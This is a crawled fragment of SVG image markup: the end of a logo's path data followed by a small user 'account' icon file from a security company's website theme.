                        <path d="M20.5773174,21.8605456 L27.639122,25.930381 L17.3504632,31.8603293 L10.2890921,27.7904939 L3.22772101,31.8603293 L17.3504632,40 L34.7004931,29.9997837 L34.7009265,13.7204422 L20.5773174,21.8605456 Z M-1.10675808e-15,26.2791251 L-1.10675808e-15,10.0002163 L17.3504632,0 L31.4727721,8.13967073 L24.4114009,12.2095061 L17.3504632,8.13967073 L7.06137112,14.069619 L14.1227422,18.1390217 L-1.10675808e-15,26.2791251 L-1.10675808e-15,26.2791251 Z" id="Fill-3" fill="url(#linearGradient-3)" mask="url(#mask-2)"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg
body_size: 359
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="19px" viewBox="0 0 14 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>account</title>
    <g id="basket" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Background_003" transform="translate(-1665.000000, -28.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="user" transform="translate(1425.000000, 26.000000)">
                <g id="account" transform="translate(240.000000, 2.000000)">
                    <path d="M6.79578242,8.88539741 C8.83052338,8.88539741 10.4801621,6.89635324 10.4801621,4.44272466 C10.4801621,1.98904417 9.9385615,0 6.79578242,0 C3.65300334,0 3.11129813,1.98904417 3.11129813,4.44272466 C3.11129813,6.89635324 4.76093689,8.88539741 6.79578242,8.88539741 Z" id="Path"></path>
                    <path d="M13.9924256,16.3382494 C13.9237827,12.0909407 13.3581229,10.8806883 9.02951608,10.1146026 C9.02951608,10.1146026 8.42019838,10.8759944 7,10.8759944 C5.57980162,10.8759944 4.97037872,10.1146026 4.97037872,10.1146026 C0.689006613,10.8723321 0.0889464983,12.0646342 0.0100465885,16.2002694 C0.00357679591,16.5379722 0,16.7258314 0,16.9627444 C0,16.9627444 1.03053802,19 7,19 C12.9693568,19 14,16.9627444 14,16.9627444 C14,16.8105279 13.9967914,16.6099282 13.9924256,16.3382494 Z" id="Path"></path>
                </g>
            </g>
        </g>
    </g>
</svg>